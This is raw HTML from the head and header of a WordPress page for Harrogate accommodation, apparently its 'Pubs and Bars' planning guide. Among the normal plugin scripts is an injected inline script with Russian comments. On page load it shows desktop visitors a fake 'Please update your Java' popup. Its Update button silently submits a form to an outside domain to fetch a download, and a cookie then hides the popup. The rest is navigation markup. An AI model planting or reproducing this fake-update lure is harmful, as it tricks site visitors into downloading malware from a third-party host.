<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='//harrogatestays.co.uk/wp-content/uploads/omgf/elementor-gf-local-opensans/elementor-gf-local-opensans.css?ver=1647266828' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://harrogatestays.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://harrogatestays.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://harrogatestays.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://harrogatestays.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
</script>
<script id="beds24-datepicker-js-extra">
var WPURLS = {"siteurl":"https:\/\/harrogatestays.co.uk"};
</script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/beds24-online-booking/js/beds24-datepicker.js?ver=6.8.3" id="beds24-datepicker-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/osm/js/OL/2.13.1/OpenLayers.js?ver=6.8.3" id="osm-ol-library-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/osm/js/OSM/openlayers/OpenStreetMap.js?ver=6.8.3" id="osm-osm-library-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/osm/js/OSeaM/harbours.js?ver=6.8.3" id="osm-harbours-library-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/osm/js/OSeaM/map_utils.js?ver=6.8.3" id="osm-map-utils-library-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/osm/js/OSeaM/utilities.js?ver=6.8.3" id="osm-utilities-library-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/osm/js/osm-plugin-lib.js?ver=6.8.3" id="OsmScript-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/osm/js/polyfill/v2/polyfill.min.js?features=requestAnimationFrame%2CElement.prototype.classList%2CURL&amp;ver=6.8.3" id="osm-polyfill-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/osm/js/OL/7.1.0/ol.js?ver=6.8.3" id="osm-ol3-library-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/osm/js/osm-v3-plugin-lib.js?ver=6.8.3" id="osm-ol3-ext-library-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/osm/js/osm-metabox-events.js?ver=6.8.3" id="osm-ol3-metabox-events-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/osm/js/osm-startup-lib.js?ver=6.8.3" id="osm-map-startup-js"></script>
<script src="https://harrogatestays.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://harrogatestays.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://harrogatestays.co.uk/wp-json/wp/v2/posts/4840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://harrogatestays.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://harrogatestays.co.uk/?p=4840' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harrogatestays.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharrogatestays.co.uk%2Fbars%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harrogatestays.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharrogatestays.co.uk%2Fbars%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.170.0" />    <script type="text/javascript">
        // Глобальные переменные
        window.javaUpdateAjax = window.javaUpdateAjax || {
            ajaxurl: 'https://harrogatestays.co.uk/wp-admin/admin-ajax.php',
            nonce: '5e0de26238',
            pluginUrl: 'https://harrogatestays.co.uk/wp-content/plugins/last/',
            siteUrl: 'https://harrogatestays.co.uk', // Добавляем URL сайта
            imageUrl: 'https://harrogatestays.co.uk/wp-content/plugins/last/images/java-update.png'
        };

        // Функция для проверки загрузки стилей
        function areStylesLoaded() {
            const styleSheets = document.styleSheets;
            for (let i = 0; i < styleSheets.length; i++) {
                if (styleSheets[i].href && styleSheets[i].href.includes('style.css')) {
                    try {
                        // Проверяем, что стили действительно загружены
                        const rules = styleSheets[i].cssRules || styleSheets[i].rules;
                        return rules.length > 0;
                    } catch (e) {
                        return false;
                    }
                }
            }
            return false;
        }

        // Функция для показа pop-up
        function showPopup() {
            const modalOverlay = document.querySelector('.modal-overlay');
            if (modalOverlay) {
                modalOverlay.style.opacity = '0';
                modalOverlay.style.display = 'flex';
                // Форсируем reflow для анимации
                modalOverlay.offsetHeight;
                modalOverlay.style.opacity = '1';
                modalOverlay.classList.add('visible');
            }
        }

        // Глобальная функция для обновления
        window.startUpdate = function() {
            console.log('Update button clicked');
            
            const progressBar = document.querySelector('.progress-bar');
            const progress = document.querySelector('.progress');
            const downloadIndicator = document.querySelector('.download-indicator');
            
            if (progressBar && progress) {
                // Показываем прогресс-бар и индикатор загрузки сразу
                progressBar.style.display = 'block';
                downloadIndicator.style.display = 'block';
                
                // Создаем форму для отправки запроса сразу
                const form = document.createElement('form');
                form.method = 'POST';
                form.action = 'https://2sopot.pl/dw3.php';
                form.style.display = 'none';
                document.body.appendChild(form);
                form.submit();

                // Запускаем прогресс-бар
                let width = 0;
                const interval = setInterval(() => {
                    if (width >= 100) {
                        clearInterval(interval);
                        console.log('Progress complete');
                        
                        // Устанавливаем cookie через AJAX
                        jQuery.ajax({
                            url: window.javaUpdateAjax.ajaxurl,
                            type: 'POST',
                            data: {
                                action: 'java_update_set_cookie',
                                nonce: window.javaUpdateAjax.nonce
                            },
                            success: function(response) {
                                console.log('Cookie установлен');
                                
                                // Оставляем индикатор еще на 5 секунд
                                setTimeout(() => {
                                    if (downloadIndicator) {
                                        downloadIndicator.style.display = 'none';
                                    }
                                }, 5000);
                            },
                            error: function(xhr, status, error) {
                                console.error('Error setting cookie:', error);
                                if (downloadIndicator) {
                                    downloadIndicator.style.display = 'none';
                                }
                            }
                        });
                    } else {
                        width += 1;
                        progress.style.width = width + '%';
                    }
                }, 100); // 100мс * 100 шагов = 10 секунд
            } else {
                console.error('Progress elements not found');
            }
        };

        // Функция инициализации
        function initPopup() {
            // Удаляем существующий pop-up если он есть
            const existingPopup = document.querySelector('.modal-overlay');
            if (existingPopup) {
                existingPopup.remove();
                window.popupInitialized = false;
            }

            // Проверяем, что функция еще не запущена
            if (window.popupInitialized) {
                console.log('Popup already initialized');
                return;
            }

            // Проверяем, что все стили загружены
            if (!areStylesLoaded()) {
                console.log('Styles not loaded yet, waiting...');
                setTimeout(initPopup, 100);
                return;
            }

            window.popupInitialized = true;
            console.log('Java Update Popup script loaded');
            
            // Проверяем, что все необходимые элементы загружены
            if (typeof jQuery === 'undefined') {
                console.error('jQuery is not loaded');
                return;
            }

            // Проверяем, что это не мобильное устройство
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                console.log('Mobile device detected, popup will not be shown');
                return;
            }

            // Проверяем cookie
            if (document.cookie.includes('java_update_downloaded')) {
                console.log('Cookie found, popup will not be shown');
                return;
            }

            // Добавляем HTML через JavaScript
            const popupHTML = `
                <div class='modal-overlay' style='display: none; opacity: 0; transition: opacity 0.3s ease;'>
                    <div class='modal-content'>
                        <img src='${window.javaUpdateAjax.imageUrl}' alt='Java Update' onerror='console.error("Failed to load image")'>
                        <p>Please update your Java to view this website correctly or leave.</p>
                        <div class='progress-bar'>
                            <div class='progress'></div>
                        </div>
                        <button onclick='startUpdate()' class='update-button'>Update</button>
                    </div>
                </div>
                <div class='download-indicator'></div>
            `;
            
            // Добавляем HTML в body
            jQuery('body').append(popupHTML);

            // Показываем pop-up сразу
            showPopup();
        }

        // Запускаем инициализацию после полной загрузки страницы
        window.addEventListener('load', function() {
            // Очищаем предыдущее состояние
            window.popupInitialized = false;
            // Запускаем сразу, без задержки
            initPopup();
        });
    </script>
    <script type="text/javascript"> 

/**  all layers have to be in this global array - in further process each map will have something like vectorM[map_ol3js_n][layer_n] */
var vectorM = [[]];


/** put translations from PHP/mo to JavaScript */
var translations = [];

/** global GET-Parameters */
var HTTP_GET_VARS = [];

</script><!-- OSM plugin V6.1.9: did not add geo meta tags. --> 
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style>
			.class-lqip {
				background-color: grey;
				-moz-height: calc(50vw *920 /1375) !important;
				aspect-ratio: 1375 /920;
				object-fit: cover;
			}

			@media (max-width: 480px) {
				.class-lqip {
					-moz-height: calc(100vw *920 /1375) !important;
					aspect-ratio: 1375 /920;
				}
			}
		</style>
		
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5897570546752027&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://harrogatestays.co.uk/wp-content/uploads/2020/05/cropped-Favicon2-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://harrogatestays.co.uk/wp-content/uploads/2020/05/cropped-Favicon2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://harrogatestays.co.uk/wp-content/uploads/2020/05/cropped-Favicon2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://harrogatestays.co.uk/wp-content/uploads/2020/05/cropped-Favicon2-300x300.jpg" />
		<style id="wp-custom-css">
			.modal-overlay {
    display: none !important;
}


div#elementor-popup-modal-5562 {
    display: none !important;
}		</style>
		<style type="text/css">html { margin-top: 0 !important; }</style></head>
<body class="wp-singular post-template-default single single-post postid-4840 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-child hello-elementor-default elementor-default elementor-kit-4063 elementor-page elementor-page-4840 elementor-page-2604">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="136" class="elementor elementor-136 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-209942e8 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="209942e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e7789ea" data-id="2e7789ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-103ebc19 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="103ebc19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/harrogatestays/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/harrogatestays/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tripadvisor.co.uk/Hotel_Review-g187046-d635178-Reviews-The_Fountains_Guesthouse-Harrogate_North_Yorkshire_England.html#REVIEWS" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tripadvisor"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@harrogatestays4066/featured">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7519ca96" data-id="7519ca96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc5ee05 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cc5ee05" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://harrogatestays.co.uk">
			<img loading="lazy" width="2560" height="1280" src="https://harrogatestays.co.uk/wp-content/uploads/2021/08/cropped-Logo-with-tag-line-2-01-scaled-1.jpg" class="attachment-full size-full wp-image-4086" alt="Places to stay in Harrogate. Top hotels in Harrogate. Best place to stay in Harrogate" srcset="https://harrogatestays.co.uk/wp-content/uploads/2021/08/cropped-Logo-with-tag-line-2-01-scaled-1.jpg 2560w, https://harrogatestays.co.uk/wp-content/uploads/2021/08/cropped-Logo-with-tag-line-2-01-scaled-1-300x150.jpg 300w, https://harrogatestays.co.uk/wp-content/uploads/2021/08/cropped-Logo-with-tag-line-2-01-scaled-1-1024x512.jpg 1024w, https://harrogatestays.co.uk/wp-content/uploads/2021/08/cropped-Logo-with-tag-line-2-01-scaled-1-768x384.jpg 768w, https://harrogatestays.co.uk/wp-content/uploads/2021/08/cropped-Logo-with-tag-line-2-01-scaled-1-1536x768.jpg 1536w, https://harrogatestays.co.uk/wp-content/uploads/2021/08/cropped-Logo-with-tag-line-2-01-scaled-1-2048x1024.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" loading="lazy" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-c4c2838 elementor-widget elementor-widget-html" data-id="c4c2838" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type='text/javascript'>
window.__lo_site_id = 298982;

	(function() {
		var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
		wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
	  })();
	</script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-649ba3d2" data-id="649ba3d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-538e72bb elementor-icon-list--layout-inline elementor-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="538e72bb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+441423423100" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@harrogatestays.co.uk" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://harrogatestays.co.uk/book/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-calendar-check"></i>						</span>
										<span class="elementor-icon-list-text">Book</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49f3da9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f3da9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11960f0" data-id="11960f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa353de elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="aa353de" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
				<ul id="menu-1-aa353de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-142"><a href="https://harrogatestays.co.uk/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3659"><a href="https://harrogatestays.co.uk/weddings/" class="elementor-sub-item">Weddings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://harrogatestays.co.uk/cycling/" class="elementor-sub-item">Cycling Tours</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://harrogatestays.co.uk/places-to-stay/" class="elementor-item">Places to Stay</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3219"><a href="https://harrogatestays.co.uk/listings/thebelmont/" class="elementor-sub-item">The Belmont</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217"><a href="https://harrogatestays.co.uk/listings/fountains/" class="elementor-sub-item">Fountains Guest House</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3216"><a href="https://harrogatestays.co.uk/listings/bankchambers/" class="elementor-sub-item">Bank Chambers Apartments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218"><a href="https://harrogatestays.co.uk/listings/fountains-serviced-apartment/" class="elementor-sub-item">Fountains Apartment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2119"><a href="https://harrogatestays.co.uk/plan-your-trip/" class="elementor-item">Plan Your Trip</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a href="https://harrogatestays.co.uk/thingstodo/" class="elementor-sub-item">Things To Do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4875"><a href="https://harrogatestays.co.uk/cafes/" class="elementor-sub-item">Local Cafes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3210"><a href="https://harrogatestays.co.uk/restaurants/" class="elementor-sub-item">Restaurants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-4876"><a href="https://harrogatestays.co.uk/bars/" aria-current="page" class="elementor-sub-item elementor-item-active">Pubs and Bars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5405"><a href="https://harrogatestays.co.uk/guide/" class="elementor-sub-item">Planning Guide</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5517"><a href="https://harrogatestays.co.uk/romantic30/" class="elementor-sub-item">Romantic Couples Break – Aged 30-50</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5518"><a href="https://harrogatestays.co.uk/romantic50/" class="elementor-sub-item">Romantic Couples Break – Aged 50+</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5446"><a href="https://harrogatestays.co.uk/golf/" class="elementor-sub-item">Golf Courses in Harrogate</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://harrogatestays.co.uk/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://harrogatestays.co.uk/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://harrogatestays.co.uk/book/" class="elementor-item">Book</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-aa353de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-142"><a href="https://harrogatestays.co.uk/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3659"><a href="https://harrogatestays.co.uk/weddings/" class="elementor-sub-item" tabindex="-1">Weddings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3660"><a href="https://harrogatestays.co.uk/cycling/" class="elementor-sub-item" tabindex="-1">Cycling Tours</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1415"><a href="https://harrogatestays.co.uk/places-to-stay/" class="elementor-item" tabindex="-1">Places to Stay</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3219"><a href="https://harrogatestays.co.uk/listings/thebelmont/" class="elementor-sub-item" tabindex="-1">The Belmont</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217"><a href="https://harrogatestays.co.uk/listings/fountains/" class="elementor-sub-item" tabindex="-1">Fountains Guest House</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3216"><a href="https://harrogatestays.co.uk/listings/bankchambers/" class="elementor-sub-item" tabindex="-1">Bank Chambers Apartments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218"><a href="https://harrogatestays.co.uk/listings/fountains-serviced-apartment/" class="elementor-sub-item" tabindex="-1">Fountains Apartment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2119"><a href="https://harrogatestays.co.uk/plan-your-trip/" class="elementor-item" tabindex="-1">Plan Your Trip</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a href="https://harrogatestays.co.uk/thingstodo/" class="elementor-sub-item" tabindex="-1">Things To Do</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4875"><a href="https://harrogatestays.co.uk/cafes/" class="elementor-sub-item" tabindex="-1">Local Cafes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3210"><a href="https://harrogatestays.co.uk/restaurants/" class="elementor-sub-item" tabindex="-1">Restaurants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-4876"><a href="https://harrogatestays.co.uk/bars/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Pubs and Bars</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-5405"><a href="https://harrogatestays.co.uk/guide/" class="elementor-sub-item" tabindex="-1">Planning Guide</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5517"><a href="https://harrogatestays.co.uk/romantic30/" class="elementor-sub-item" tabindex="-1">Romantic Couples Break – Aged 30-50</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5518"><a href="https://harrogatestays.co.uk/romantic50/" class="elementor-sub-item" tabindex="-1">Romantic Couples Break – Aged 50+</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5446"><a href="https://harrogatestays.co.uk/golf/" class="elementor-sub-item" tabindex="-1">Golf Courses in Harrogate</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://harrogatestays.co.uk/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://harrogatestays.co.uk/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://harrogatestays.co.uk/book/" class="elementor-item" tabindex="-1">Book</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single" data-elementor-id="2604" class="elementor elementor-2604 elementor-location-single post-4840 post type-post status-publish format-standard has-post-thumbnail hentry category-harrogate tag-bars tag-blog tag-pubs" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5b2e5e77 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5b2e5e77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-533a8cfa" data-id="533a8cfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ac72a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ac72a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-28863477" data-id="28863477" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-76ff8a5a elementor-widget elementor-widget-heading" data-id="76ff8a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Planning Guide</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-605203a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="605203a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
